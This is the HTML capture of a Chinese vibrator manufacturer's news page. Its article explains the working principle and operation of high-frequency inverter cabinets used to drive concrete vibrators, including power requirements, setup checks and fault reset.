

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.azpzdq.com/Article-detail-id-3582619.html
body_size: 11760
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Stict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta name="author" content="" />
<title>高频变频柜的工作原理|行业动态-安阳振动器有限责任公司</title>
<meta name="keywords" content="变频柜,高频变频柜的工作原理" />
<meta name="description" content="一、变频柜的工作原理(1)、高频变频柜是由电子变频机芯和部分电器原件共同组成。(2)、电子变频器是把工业电源输入经过机芯里面的交流模块，交流电阻、电容和许多电器原件来逆变成直流模块输出，改变成所需要的" />
<meta  name="viewport" content="width=device-width,initial-scale=1.0,minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<!--防止json劫持token-->
<meta name="csrf-token" content="878fd2aac29d9a3b2824fca91b860caf">
<meta name="domain-token" content="398cff7c2aa7fb7d973cf8aa89c0c763">
<meta name="seo-base-link" content="">
<!-- Note there is no responsive meta tag here -->
<link rel="shortcut icon" type="image/x-icon" href="//alipic.files.mozhan.com/mozhan/20191222/fa5990c52bd0ff7140ed766ab21d8573.jpg?x-oss-process=image/resize,limit_0,m_fill,w_16,h_16" />
<link rel="canonical" href="http://www.azpzdq.com/Article-detail-id-3582619.html">
<!-- Bootstrap core CSS -->
    <link href="//mz-style.258fuwu.com/Public/Css/layoutit.css?v=2" rel='stylesheet' />
    <link href="//mz-style.258fuwu.com/Public/Css/bootstrap.min.css?v=2" rel='stylesheet' />
    <link href="//mz-style.258fuwu.com/Public/Css/public.css?v=2" rel='stylesheet' />
    <link href="//mz-style.258fuwu.com/Public/Css/photoswipe.css?v=2" rel='stylesheet' />
    <link href="//mz-style.258fuwu.com/Public/Css/banner/banner.css?v=2" rel='stylesheet' />
<link href="//mz-style.258fuwu.com/Public/Css/swiper.min.css" rel="stylesheet" />
<link href="//mz-style.258fuwu.com/Public/Home/Theme244/style.css" rel="stylesheet" />
<!--<script src="//mz-style.258fuwu.com/Public/Js/jquery.min.js"></script>-->
<script src="//mz-style.258fuwu.com/jquery/2.0.0/jquery.min.js"></script>
<script src="//mz-style.258fuwu.com/Public/Js/swiper.min.js"></script>
<!-- 另外一个在user的title.html-->
<script>
    var url_route_model="1";

    var is_ssl="0";
    var ishttps = 'https:' == document.location.protocol ? true : false;
    if (is_ssl == 1) {
        if(!ishttps) {
            window.location.href = "";
        }
    }
</script>
    
        <!-- 头部和底部css -->
        <link rel="stylesheet" href="//alimz-style.258fuwu.com/Public/Css/Customer/customer_inner_501372797.css?time=1768555573"><!-- 内页css -->
        <!-- Just for debugging purposes. Don't actually copy this line! --><!--[if lt IE 9]><script src="../../docs-assets/js/ie8-responsive-file-warning.js"></script><![endif]--><!-- HTML5 shim and Respond.js IE8 support of HTML5 elements and media queries -->
        <!--[if lt IE 9]>
            <script src="http://cdn.bootcss.com/html5shiv/3.7.0/html5shiv.min.js"></script>
            <script src="http://cdn.bootcss.com/respond.js/1.3.0/respond.min.js"></script>
        <![endif]-->
    </head>
    <body class=" EnglistFont  TopologyLeft ">
    	<div class="Pagebg"> 
<div class="tpl_one" id="md_tpl_one"> 		<div class="col-md-12 column column1"> 			<div class="menu" id="md_menu">            <style>@import url(//at.alicdn.com/t/font_465532_t5a4mbrp6xmholxr.css);/*配置颜色*/.ThemeSbg,.ThemeSbghover:hover{background-color:rgb(12, 82, 158) !important}.ThemeSfont,.ThemeSfonthover:hover{color:rgb(12, 82, 158) !important}.ThemeSborhover:hover,.ThemeSbor{border-color:rgb(12, 82, 158) !important}.ThemeSfont,.ThemeSfonthover{color:rgb(12, 82, 158) !important}.Themebdhover:hover,.Themeborder{border-color:rgb(12, 82, 158) !important}.Themefonthover:hover,.Custom_AuxiliaryFontColor{color:rgb(12, 82, 158) !important}.Themebghover:hover,.Themebghover:focus,.Custom_AuxiliaryBg{background-color:rgb(12, 82, 158) !important}.Themebg,.Custom_Themebg:hover{background-color:rgb(12, 82, 158) !important}.Themefont{color:rgb(12, 82, 158) !important}.ThemeFborder{border-color:rgb(12, 82, 158) !important}.NavBoxPublic .TriangleBtn:before{border-color:rgb(12, 82, 158) !important}/*.tpl_four{background-attachment:fixed;background-image:@tpl_four_image;background-repeat:@Pagebg_repeat}.tpl_five{background-attachment:fixed;background-image:@tpl_five_image;background-repeat:@Pagebg_repeat}.tpl_seven{background: #eee}*//*字体*/@font-face{font-family: "theme";src: url('//mz-style.258fuwu.com/Public/Images/Theme239/icon/iconfont.eot?t=1509950731055');/* IE9*/  src: url('//mz-style.258fuwu.com/Public/Images/Theme239/iconfont.eot?t=1509950731055#iefix')format('embedded-opentype'), /* IE6-IE8 */  url('[data-uri]') format('woff'),  url('//mz-style.258fuwu.com/Public/Images/Theme239/iconfont.ttf?t=1509950731055') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+*/  url('//mz-style.258fuwu.com/Public/Images/Theme239/iconfont.svg?t=1509950731055#theme') format('svg');/* iOS 4.1- */}[class*="the239-"]{font-family:"theme" !important;font-size:16px;font-style:normal;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale}</style>             <div class="headFixed">                 <div class="header-box clearfix">                     <div class="logo_name  aaaaaaaaa home-module clearfix" style="padding:0;">                                                  <!-- pc端logo -->                         <div>                         <span>安阳振动器有限责任公司</span>                         <a href="/" class="logo navbar-brand">                             <img src="//alipic.files.mozhan.com/mozhan/20220819/e30dcf791696d5831e2071d2b79e38b2.png" alt="安阳振动器有限责任公司" />                         </a>                   </div>                         <!-- 手机端logo -->                         <a class="logo navbar-brand-mobile" href="/">                             <img src="//alipic.files.mozhan.com/mozhan/20200307/c223509705e3c107620b44e19c889877.jpg" alt="安阳振动器有限责任公司" />                         </a>                         <div class="PhoneBox">                             <i class="ThemeSfont theme the239-dianhua fl"></i>                             <div class="fl">                                 <p class="txt01">服务热线：</p>                                 <p class="txt02 ThemeSfont">19603728837</p>                             </div>                         </div>                      </div>                                                               <div class="btn-t btn-navbar-t navBtn NavBtn" id="NavBtn" >                         <span class="icon-bar"></span>                         <span class="icon-bar"></span>                         <span class="icon-bar"></span>                     </div>                          <div class="clearfix none"></div>                     <div class="header-nav Themebg">                         <div class="nav-box home-module" style="padding:0;">                             <div data-design-rel="menu" class="NavBox" id="NavBox">                                 <ul class="nav navbar-nav">         <li class="ThemeSborder">         <span class="line ThemeSborder"></span>                         <a class="overflow ThemeSbghover" href="//www.azpzdq.com/"  >         首页         <span></span>         </a>                                       </li>         <li class="ThemeSborder">         <span class="line ThemeSborder"></span>                         <a class="overflow ThemeSbghover Triangle" href="//www.azpzdq.com/About.html"  >         公司介绍         <span></span>         </a>                                      <span class="TriangleBtn"></span>                          <ul>                         <li>                                 <a href="//www.azpzdq.com/SignPage-detail-id-1755257.html"  class="overflow ThemeSbghover Themebg">                     董事长致词                 </a>                             </li>                         <li>                                 <a href="//www.azpzdq.com/SignPage-detail-id-1755258.html"  class="overflow ThemeSbghover Themebg">                     企业文化                 </a>                             </li>                         <li>                                 <a href="//www.azpzdq.com/SignPage-detail-id-1755259.html"  class="overflow ThemeSbghover Themebg">                     企业大事件                 </a>                             </li>                         <li>                                 <a href="//www.azpzdq.com/Album-detail-album_id-197494.html"  class="overflow ThemeSbghover Themebg">                     企业展示                 </a>                             </li>                     </ul>             </li>         <li class="ThemeSborder">         <span class="line ThemeSborder"></span>                         <a class="overflow ThemeSbghover Triangle" href="//www.azpzdq.com/Product-index.html"  >         产品展示         <span></span>         </a>                                      <span class="TriangleBtn"></span>                          <ul>                         <li>                                 <a href="//www.azpzdq.com/Products-296178.html"  class="overflow ThemeSbghover Themebg">                     插入式振动棒                 </a>                             </li>                         <li>                                 <a href="//www.azpzdq.com/Products-296184.html"  class="overflow ThemeSbghover Themebg">                     气动振动器                 </a>                             </li>                         <li>                                 <a href="//www.azpzdq.com/Products-296180.html"  class="overflow ThemeSbghover Themebg">                     高频振动棒                 </a>                             </li>                         <li>                                 <a href="//www.azpzdq.com/Products-296183.html"  class="overflow ThemeSbghover Themebg">                     平板式振动器                 </a>                             </li>                         <li>                                 <a href="//www.azpzdq.com/Products-296185.html"  class="overflow ThemeSbghover Themebg">                     气马达                 </a>                             </li>                         <li>                                 <a href="//www.azpzdq.com/Products-296182.html"  class="overflow ThemeSbghover Themebg">                     高频振动器                 </a>                             </li>                         <li>                                 <a href="//www.azpzdq.com/Products-296179.html"  class="overflow ThemeSbghover Themebg">                     振动棒电机                 </a>                             </li>                     </ul>             </li>         <li class="ThemeSborder">         <span class="line ThemeSborder"></span>                         <a class="overflow ThemeSbghover" href="http://www.azpzdq.com/Album-detail-album_id-196067.html"  >         资质荣誉         <span></span>         </a>                                       </li>         <li class="ThemeSborder">         <span class="line ThemeSborder"></span>                         <a class="overflow ThemeSbghover" href="//www.azpzdq.com/Article-index.html"  >         新闻动态         <span></span>         </a>                                       </li>         <li class="ThemeSborder">         <span class="line ThemeSborder"></span>                         <a class="overflow ThemeSbghover" href="//www.azpzdq.com/SignPage-detail-id-1721156.html"  >         服务         <span></span>         </a>                                       </li>         <li class="ThemeSborder">         <span class="line ThemeSborder"></span>                         <a class="overflow ThemeSbghover" href="http://www.azpzdq.com/Feedback-index-isAdd-1.html"  >         留言反馈         <span></span>         </a>                                       </li>         <li class="ThemeSborder">         <span class="line ThemeSborder"></span>                         <a class="overflow ThemeSbghover" href="//www.azpzdq.com/Contact.html"  rel="nofollow">             联系我们             <span></span>         </a>                                       </li>     </ul>                              </div>                         </div>                         <div class="NavBoxPublic" id="NavBoxPublic">                         <ul class="navPublic">         <li>                         <a class="Themefont" href="//www.azpzdq.com/"  >         首页         </a>                                       </li>         <li>                         <a class="Themefont Triangle" href="//www.azpzdq.com/About.html"  >         公司介绍         </a>                                      <span class="TriangleBtn"></span>                          <ul class="Themebg">                         <li class="Themebghover">                                 <a class="" href="//www.azpzdq.com/SignPage-detail-id-1755257.html" data-img=""  >                     董事长致词                 </a>                             </li>                         <li class="Themebghover">                                 <a class="" href="//www.azpzdq.com/SignPage-detail-id-1755258.html" data-img=""  >                     企业文化                 </a>                             </li>                         <li class="Themebghover">                                 <a class="" href="//www.azpzdq.com/SignPage-detail-id-1755259.html" data-img=""  >                     企业大事件                 </a>                             </li>                         <li class="Themebghover">                                 <a class="" href="//www.azpzdq.com/Album-detail-album_id-197494.html" data-img=""  >                     企业展示                 </a>                             </li>                     </ul>             </li>         <li>                         <a class="Themefont Triangle" href="//www.azpzdq.com/Product-index.html"  >         产品展示         </a>                                      <span class="TriangleBtn"></span>                          <ul class="Themebg">                         <li class="Themebghover">                                 <a class="" href="//www.azpzdq.com/Products-296178.html" data-img=""  >                     插入式振动棒                 </a>                             </li>                         <li class="Themebghover">                                 <a class="" href="//www.azpzdq.com/Products-296184.html" data-img=""  >                     气动振动器                 </a>                             </li>                         <li class="Themebghover">                                 <a class="" href="//www.azpzdq.com/Products-296180.html" data-img=""  >                     高频振动棒                 </a>                             </li>                         <li class="Themebghover">                                 <a class="" href="//www.azpzdq.com/Products-296183.html" data-img=""  >                     平板式振动器                 </a>                             </li>                         <li class="Themebghover">                                 <a class="" href="//www.azpzdq.com/Products-296185.html" data-img=""  >                     气马达                 </a>                             </li>                         <li class="Themebghover">                                 <a class="" href="//www.azpzdq.com/Products-296182.html" data-img=""  >                     高频振动器                 </a>                             </li>                         <li class="Themebghover">                                 <a class="" href="//www.azpzdq.com/Products-296179.html" data-img=""  >                     振动棒电机                 </a>                             </li>                     </ul>             </li>         <li>                         <a class="Themefont" href="http://www.azpzdq.com/Album-detail-album_id-196067.html"  >         资质荣誉         </a>                                       </li>         <li>                         <a class="Themefont" href="//www.azpzdq.com/Article-index.html"  >         新闻动态         </a>                                       </li>         <li>                         <a class="Themefont" href="//www.azpzdq.com/SignPage-detail-id-1721156.html"  >         服务         </a>                                       </li>         <li>                         <a class="Themefont" href="http://www.azpzdq.com/Feedback-index-isAdd-1.html"  >         留言反馈         </a>                                       </li>         <li>                         <a class="Themefont" href="//www.azpzdq.com/Contact.html"  rel="nofollow">             联系我们         </a>                                       </li>     </ul>                          <!-- 所有模板导航必须在这个文件里面 -->                         </div>                         <div class="NavBoxBg" id="NavBoxBg">                             <div id="NavBoxBtn"></div>                         </div>                     </div>                  </div>             </div>     		 </div> 		</div> 	</div>
<div class="clearfix"></div>
<div class="bannerBox">
	<div class="banner">
	<div class="bannerEffect" id="pc_banner_content">
                		<div class="fullwidthbanner-container">
			<div class="fullwidthbanner">
				<ul>
										<li data-transition="slideleft"
					data-slotamount="15" data-masterspeed="300">
											<a class="effa" title="" href="http://www.azpzdq.com/Article-detail-id-3675032.html" target="_self">
						</a>
																<img src="//alipic.files.mozhan.com/mozhan/20241120/a6b202475937da826af793a2c941014d.jpg?x-oss-process=image/resize,limit_0,m_fill,w_1920,h_600" alt="" />
										</li>
										<li data-transition="slideleft"
					data-slotamount="15" data-masterspeed="300">
											<a class="effa" title="安阳振动器有限责任公司" href="http://www.azpzdq.com/Product-index.html" target="_self">
						</a>
																<img src="//alipic.files.mozhan.com/mozhan/20250327/2121c393cf53ce59c1d7586f0de9a57a.jpg?x-oss-process=image/resize,limit_0,m_fill,w_1920,h_600" alt="安阳振动器有限责任公司" />
										</li>
										<li data-transition="slideleft"
					data-slotamount="15" data-masterspeed="300">
											<a class="effa" title="安阳振动器有限责任公司官网" href="http://www.azpzdq.com/Product-detail-id-1259317.html" target="_blank">
						</a>
																<img src="//alipic.files.mozhan.com/mozhan/20250327/fd228990e916d088296f92acdd07a3f6.jpg?x-oss-process=image/resize,limit_0,m_fill,w_1920,h_600" alt="安阳振动器有限责任公司官网" />
										</li>
										<li data-transition="slideleft"
					data-slotamount="15" data-masterspeed="300">
											<a class="effa" title="" href="http://www.azpzdq.com/Product-detail-id-1259484.html" target="_blank">
						</a>
																<img src="//alipic.files.mozhan.com/mozhan/20250327/8b14a0104e91f69daa36a85f016b44f0.jpg?x-oss-process=image/resize,limit_0,m_fill,w_1920,h_600" alt="" />
										</li>
									</ul>
			</div>
		</div>
                	</div>

	</div>
</div>
<div class="content">
    <div class="content-box">
        <div class="body-right">  
               
            <!--文章详情-->
            <div class="row">
                <div class="breadCrumb"><b>您当前的位置：</b><a href="/">首页</a><em>&gt;</em> <a  href="/Article-index.html" class="Themefont">下载</a><em>&gt;</em><a href="/Articles-181493.html"  class="Themefont">行业动态</a></div>   
                <div class="BgP10">
                    <div class="news-nr-box">
        <style>
        body .news-nr-box h1{
            font-size:18px; font-family:Airal; text-align:center; line-height:25px; padding: 10px 0; margin:0px; color:#333;
        }
    </style>
    <div class="news1-title">
    <h1>高频变频柜的工作原理</h1>
    <h6>
        <span>2024-03-06</span>
        <span>&#12288;来自:
<!--            <a href="//www.azpzdq.com/" title="安阳振动器有限责任公司">安阳振动器有限责任公司</a>-->
            安阳振动器有限责任公司        </span>
                <span style="margin-left:10px;">浏览次数:527</span>
            </h6>
    </div>
            <p><span style=";font-family:宋体;font-size:19px">一、变频柜的工作原理</span></p><p><span style=";font-family:宋体;font-size:19px"><span style="font-family:Times New Roman">(1)</span><span style="font-family:宋体">、</span></span><span style=";font-family:宋体;font-size:19px">高频变频柜是由电子变频机芯和部分电器原件共同组成。</span></p><p><span style=";font-family:宋体;font-size:19px"><span style="font-family:Times New Roman">(2)</span><span style="font-family:宋体">、</span></span><span style=";font-family:宋体;font-size:19px">电子变频器是把工业电源输入经过机芯里面的交流模块，交流电</span><span style="font-family: 宋体; font-size: 19px;">阻、电容和许多电器原件来逆变成直流模块输出，改变成所需要的频</span><span style="font-family: 宋体; font-size: 19px;">率和电压。</span></p><p><span style=";font-family:宋体;font-size:19px"><span style="font-family:宋体">二、变频柜的特点</span></span></p><p><span style=";font-family:宋体;font-size:19px"><span style="font-family:宋体">该公司</span></span><span style=";font-family:&#39;Times New Roman&#39;;font-size:19px">DBP</span><span style=";font-family:宋体;font-size:19px"><span style="font-family:宋体">系列电子变频柜操作简单，有自我保护系统</span><span style="font-family:Calibri">:</span><span style="font-family:宋体">过流、过压、过载保护，振动器的过载、断相保护系统及自我报警系统，这样大大降低了设备和振动器的损坏率和维修费用。</span></span></p><p><span style=";font-family:宋体;font-size:19px"><span style="font-family:Times New Roman">(1)</span><span style="font-family:宋体">、</span></span><span style=";font-family:宋体;font-size:19px">变频柜的输入电源</span><span style=";font-family:&#39;Times New Roman&#39;;font-size:19px">3ph/380v/50HZ</span><span style=";font-family:宋体;font-size:19px"><span style="font-family:Calibri">(</span><span style="font-family:宋体">要求电压波动范围不超过</span></span><span style="font-family: ">&plusmn;15%</span><span style="font-family: 宋体; font-size: 19px;"><span style="font-family:Calibri">)</span>。</span></p><p><span style=";font-family:宋体;font-size:19px"><span style="font-family:Times New Roman">(2)</span><span style="font-family:宋体">、</span></span><span style=";font-family:宋体;font-size:19px">将振动器通过电缆</span><span style=";font-family:&#39;Times New Roman&#39;;font-size:19px">(1.5mm&sup2;<span style="font-family:宋体">铜线</span><span style="font-family:Times New Roman">)</span><span style="font-family:宋体">和</span><span style="font-family:Times New Roman">16A</span></span><span style=";font-family:宋体;font-size:19px">工业防雨快速插头连</span><span style="font-family: 宋体; font-size: 19px;">接到变频柜上。</span></p><p><span style=";font-family:宋体;font-size:19px"><span style="font-family:Times New Roman">(3)</span><span style="font-family:宋体">、</span></span><span style=";font-family:宋体;font-size:19px">第一次使用前，应检查一下变频柜控制系统是否正常，断开变频</span><span style="font-family: 宋体; font-size: 19px;">柜前面工业插座上面的各路控制振动器的空开开关。接通变频柜上的</span><span style="font-family: 宋体; font-size: 19px;">总电源，打开总开关，确认电压表、电源指标灯显示是否正常，按变</span><span style="font-family: 宋体; font-size: 19px;">频柜上面板的启动按钮进行启动，看上面的运行指标灯是否运行正常。</span></p><p><span style=";font-family:宋体;font-size:19px"><span style="font-family:Times New Roman">(4)</span><span style="font-family:宋体">、</span></span><span style=";font-family:宋体;font-size:19px">变频器内部参数出场时已经设定好，用户不用更改，如需调整联</span><span style="font-family: 宋体; font-size: 19px;">系本公司售后服务。</span></p><p><span style=";font-family:宋体;font-size:19px"><span style="font-family:Times New Roman">(5)</span><span style="font-family:宋体">、</span></span><span style=";font-family:宋体;font-size:19px">变频柜的启动所属软启动特性，振动器的转速是由低到高慢慢的</span><span style="font-family: 宋体; font-size: 19px;">转动起来。</span></p><p><span style=";font-family:宋体;font-size:19px"><span style="font-family:Times New Roman">(6)</span><span style="font-family:宋体">、</span></span><span style=";font-family:宋体;font-size:19px">如果在运行过程中，操作错误或电源缺相及其他原因造成变频器</span><span style="font-family: 宋体; font-size: 19px;">故障蜂鸣报警，需按面板上的故障复位按钮来恢复到正常状态，系统</span><span style="font-family: 宋体; font-size: 19px;">才可重新启动。</span></p><p class="altType" alt_type="高频变频柜的工作原理|行业动态-安阳振动器有限责任公司" style="display: none;"></p>
    
</div>
<div class="pager ks-clear">
            <span class="iconfont1 iconjiantou newsjiantou-left" style="font-size: 32px!important;display: none;" ></span>
        <div class="previous fl">
            <span style="padding-top: 5px;">上一条 ：</span>
            <a title="高频振动器的工作原理" class="Themebg Themebghover" href="/Article-detail-id-3578556.html">高频振动器的工作原理</a>
        </div>
                <span class="iconfont1 iconjiantou newsjiantou-right" style="font-size: 32px!important; display: none;" ></span>
        <div class="next fr">
            <span style="padding-top: 5px; left: none;right: 0px!important;">下一条 ：</span>
            <a title="高频变频柜的工作原理（二）" class="Themebg Themebghover" href="/Article-detail-id-3582620.html">高频变频柜的工作原理（二）</a>
        </div>
        <div class="clear"></div>
</div>
<!--关键词-->
<div  class="pro_keyword">
    关键词：
    <a class="Themetxthover Themefont" href="/Article-searchAll-name-%E5%8F%98%E9%A2%91%E6%9F%9C.html">变频柜</a>  
    <a class="Themetxthover Themefont" href="/Article-searchAll.html"></a>  
    <a class="Themetxthover Themefont" href="/Article-searchAll.html"></a>  
    <a class="Themetxthover Themefont" href="/Article-searchAll.html"></a>  
</div>

                </div>
            </div>
            <!--</right>-->
        </div>
        <div class="classifi classifiLeft" id="ProClass">
    <div class="clear"></div>
    <div class="ProClassBg"></div>
    <h4 class="Themebg mb15"><span class="overflow">产品展示</span></h4>
    <div class="row clearfix classifi">
        <ul class="product-class">
                        <li ><a class="overflow Classtriangle first  Themebghover " href="/Products-296182.html" title="高频振动器">高频振动器</a>
                <div class="classBox ">
                                    </div>
            </li>
                        <li ><a class="overflow Classtriangle first  Themebghover " href="/Products-296178.html" title="插入式混凝土振动棒">插入式混凝土振动棒</a>
                <div class="classBox ">
                                    </div>
            </li>
                        <li ><a class="overflow Classtriangle first  Themebghover " href="/Products-296184.html" title="气动振动器">气动振动器</a>
                <div class="classBox ">
                                    </div>
            </li>
                        <li ><a class="overflow Classtriangle first  Themebghover " href="/Products-296185.html" title="气马达振动器">气马达振动器</a>
                <div class="classBox ">
                                    </div>
            </li>
                        <li ><a class="overflow Classtriangle first  Themebghover " href="/Products-296183.html" title="附着式平板振动器">附着式平板振动器</a>
                <div class="classBox ">
                                    </div>
            </li>
                        <li ><a class="overflow Classtriangle first  Themebghover " href="/Products-308329.html" title="汽油机柴油机振动器">汽油机柴油机振动器</a>
                <div class="classBox ">
                                    </div>
            </li>
                        <li ><a class="overflow Classtriangle first  Themebghover " href="/Products-296179.html" title="插入式振动棒电机">插入式振动棒电机</a>
                <div class="classBox ">
                                    </div>
            </li>
                    </ul>
     </div>
</div>
<div class="body-left clearfix ClassLeftBox" >
    
    <div class="row clearfix LeftBox Cenl mb15" id="ProClassLeft">
        <div class="title_name Themebg overflow">
            产品展示
        </div>
        <ul class="product-class">
                        <li ><a title="高频振动器" class="overflow first Classtriangle Themebghover " href="/Products-296182.html">高频振动器</a>
                <div class="classBox ">
                                </div>
            </li>
                        <li ><a title="插入式混凝土振动棒" class="overflow first Classtriangle Themebghover " href="/Products-296178.html">插入式混凝土振动棒</a>
                <div class="classBox ">
                                </div>
            </li>
                        <li ><a title="气动振动器" class="overflow first Classtriangle Themebghover " href="/Products-296184.html">气动振动器</a>
                <div class="classBox ">
                                </div>
            </li>
                        <li ><a title="气马达振动器" class="overflow first Classtriangle Themebghover " href="/Products-296185.html">气马达振动器</a>
                <div class="classBox ">
                                </div>
            </li>
                        <li ><a title="附着式平板振动器" class="overflow first Classtriangle Themebghover " href="/Products-296183.html">附着式平板振动器</a>
                <div class="classBox ">
                                </div>
            </li>
                        <li ><a title="汽油机柴油机振动器" class="overflow first Classtriangle Themebghover " href="/Products-308329.html">汽油机柴油机振动器</a>
                <div class="classBox ">
                                </div>
            </li>
                        <li ><a title="插入式振动棒电机" class="overflow first Classtriangle Themebghover " href="/Products-296179.html">插入式振动棒电机</a>
                <div class="classBox ">
                                </div>
            </li>
                    </ul>
     </div>
     <div class="row clearfix LeftBox mb15 Cenl">  
        <div class="title_name Themebg overflow">
            行业动态
        </div>
        <ul class="list-box">
                        <li><a class="Themefonthover overflow" href="/Article-detail-id-3675032.html" title="地区运营商招募公告">地区运营商招募公告</a></li> 
                        <li><a class="Themefonthover overflow" href="/Article-detail-id-3760897.html" title="附着式振动器操作过程中的规范与安全">附着式振动器操作过程中的规范与安全</a></li> 
                        <li><a class="Themefonthover overflow" href="/Article-detail-id-3775525.html" title="安振牌振动器操作技巧">安振牌振动器操作技巧</a></li> 
                        <li><a class="Themefonthover overflow" href="/Article-detail-id-3775523.html" title="安阳振动器的售后服务特点">安阳振动器的售后服务特点</a></li> 
                        <li><a class="Themefonthover overflow" href="/Article-detail-id-3775522.html" title="混凝土振动器的应用范围">混凝土振动器的应用范围</a></li> 
                        <div class="more">
                <a href="/Article-index.html" target="_blank" class="Themebg"><i class="iconfont icon-jiahao"></i>查看更多</a>
            </div>
        </ul>
     </div>
        <!--左侧资讯列表中的更多按钮在ul标签里-->
<script>
    $(function() {
        var data = document.querySelector(".more");
        var data2 = document.querySelector(".list-box");
        var data3 = data2.querySelectorAll("li");
        for (var i = 0; i < data3.length; i++) {
            data3[i].remove();
        }
        $.ajax({
            type: 'POST',
            url: '/Article/leftArticle',
            dataType: 'json',
            beforeSend:function(){
                if (data) {
                    $("<li>数据加载中...</li>").prependTo($('.more').parent());
                } else {
                    data2.innerHTML="<li>数据加载中...</li>";
                }
            },
            success: function (dataAll) {
                let html='';
                for(let i=0;i<dataAll.length;i++){
                    html+='<li><a class="Themefonthover overflow" href="'+dataAll[i].url+'" title="'+dataAll[i].subject+'">'+dataAll[i].subject+'</a></li>'
                }
                if (data) {
                    document.querySelector(".list-box").querySelectorAll("li")[0].remove();
                    $(html).prependTo($('.more').parent());
                } else {
                    data2.innerHTML=html;
                }
            },
        });
    })
</script>
</div>
        <!--</left>-->
        <div class="clearfix"></div>
        <!----><div class="clearfix"></div>
        <!--推荐资讯-->
<div class="clearfix"></div>
<div class="p_artlelist hidden">
    <h3 class="title">
    	<span class="Themefont overflow">猜你喜欢</span>
    </h3>
    <div class="row">
        <ul>
		    		        <li class="col-md-6"><a href="/Article-detail-id-3582620.html" class="Themetxthover overflow">高频变频柜的工作原理（二）</a></li>
		    		</ul>
    </div>
</div>
<div class="clearfix"></div>
<!--相关资讯-->
<div class="p_artlelist ">
    <h3 class="title">
    	<span class="Themefont overflow">相关资讯</span>
    	<a href="/Articles-181493.html" class="Themetxthover">更多>></a>
    </h3>
    <div class="row">
        <ul>
		    		        <li class="col-md-6"><a href="/Article-detail-id-1981682.html" class="Themetxthover overflow">安阳振动器-高频振动器GZF150使用建议说明书</a></li>
		    		        <li class="col-md-6"><a href="/Article-detail-id-1940585.html" class="Themetxthover overflow">产品质量是企业的生命--这就是安阳振动器有限责任公司56年来一贯的坚持</a></li>
		    		        <li class="col-md-6"><a href="/Article-detail-id-3720993.html" class="Themetxthover overflow">全场景解决方案，满足多元需求</a></li>
		    		        <li class="col-md-6"><a href="/Article-detail-id-3309496.html" class="Themetxthover overflow">平顶山至漯河至周口铁路中标</a></li>
		    		</ul>
    </div>
</div>


        <div class="clearfix"></div>
    </div> 
</div>
<div class="clearfix"></div>
<!-- 
<div class="friendLink">    
     <div class="link-box friendBox">
        <h4>友情链接：</h4>
        <ul>
                    </ul>
    </div>
</div>

  -->
<div class="clearfix"></div>
<div class="tpl_footers" id="md_tpl_footers"> 		<div class="column column1"> 			<div class="footers" id="md_footers">           
            <div class="footers-box Themebg">
                <div class="footerBox clearfix">
                    <div class="text-center">
                        <div class="clearfix">
    <div class="footersInformation">
                <p><br/></p><p>公司主营：振动棒、高频振动器、气动振动器、气马达振动器、附着式平板振动器、插入式混凝土振动棒、插入式电机等；</p><p><br/></p>
                <p>
            <!--    CopyRight © All Right Reserved 版权所有:-->
                                                <a title="网站地图" class="Whitefont" href=//www.azpzdq.com/Sitemap.html>网站地图</a>
                        <a title="xml" class="Whitefont" href="/Mapxml.html" target="_blank">XML</a>
                                </p>
        <p>
                        本站关键字:
                        <a href="//www.azpzdq.com/" target="_blank" title="安阳振动器有限责任公司" class="Whitefont">安阳振动器有限责任公司</a>
                        <a href="//www.azpzdq.com/" target="_blank" title="安阳振动器" class="Whitefont">安阳振动器</a>
                        <a href="//www.azpzdq.com/" target="_blank" title="安阳振动器" class="Whitefont">安阳振动器</a>
                        <a href="//www.azpzdq.com/" target="_blank" title="安阳振动器" class="Whitefont">安阳振动器</a>
                        <a href="//www.azpzdq.com/" target="_blank" title="安阳振动器" class="Whitefont">安阳振动器</a>
                        </p>
                    </div>

     <div class="qr">
                <img style='max-width:144px;max-height:144px;' src="http://alipic.files.mozhan.com/mozhan/20241120/d93b750e8fd3b620d0acad274101a8af.jpg" />
                <br>
        <div class="Attention">扫一扫访问移动端</div>
        <div class="Big">
                        <img style='max-width:144px;max-height:144px;' src="http://alipic.files.mozhan.com/mozhan/20241120/d93b750e8fd3b620d0acad274101a8af.jpg" />
                    </div>
    </div> 
</div>
                    </div>
                </div>
            </div>
             </div> 		</div> 	</div>
    <script>
	    $(function(){
	        $('.title_name').each(function(){
	            var th = $(this),
	                txt = $.trim(th.html()),
	                arr = txt.split('/');
	            th.html(arr[0]);
	        });
	    })
	</script>
    <!--banner效果插件-->
<script type="text/javascript" src="//mz-style.258fuwu.com/Public/Js/Effect/jquery-1.8.3.min.js"></script>
<script type="text/javascript" src="//mz-style.258fuwu.com/Public/Js/Effect/jquery.banner.revolution.min.js"></script>
<script type="text/javascript" src="//mz-style.258fuwu.com/Public/Js/Effect/banner.js?v=3"></script>
<!--end-->
    <!--简体繁体切换-->
<!--
        <script type="text/javascript" src="//mz-style.258fuwu.com/Public/Js/Home/load.js"></script> -->
    <!--end-->
<!--手机端增加底部按钮-->
    <div class="phone-menu0"><!--phone-menu0为黑色版，phone-menu1为灰白色版-->
    <ul style="display: flex;">
        <li style="flex:1;"><a title="电话咨询" href="tel:19603728837"><i class="icon1"></i>电话咨询</a></li>
        <li style="flex:1;"><a title="短信咨询" href="sms:19603728837"><i class="icon2"></i>短信咨询</a></li>
        <li style="flex:1;"><a title="留言咨询" href="/Feedback-index-isAdd-1.html?uid=501372797"><i class="icon3"></i>留言咨询</a></li>
        <li style="flex:1;"><a title="查看地图" href="/Lbs.html"><i class="icon4"></i>查看地图</a></li>
        <!--<li><a id="share" title="查看地图"><i class="icon5"></i>分享</a></li>-->
    </ul>
</div>


    <script src="//mz-style.258fuwu.com/Public/Js/bootstrap.min.js?v=8"></script>
    <script src="//mz-style.258fuwu.com/Public/Js/Home/page.js?v=8"></script>
    <script src="//mz-style.258fuwu.com/Public/Js/Home/slide.js?v=8"></script>
